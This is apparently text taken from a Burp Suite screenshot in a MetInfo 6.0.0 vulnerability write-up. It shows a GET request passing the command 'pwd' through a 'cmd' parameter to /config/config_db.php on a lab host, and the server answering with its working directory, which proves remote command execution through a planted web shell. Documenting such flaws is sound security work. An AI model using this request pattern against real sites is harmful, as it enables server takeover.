 Request
Raw Params Headers Hex
GET /config/config_db.php?cmd=pwd HTTP/1.1
Host: 192.168.170.217
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=5008b500c09a5b9bb9e8282a0c1180d9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 15 Oct 2018 07:58:20 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
/var/www/Metinfo_6.0.0_2/config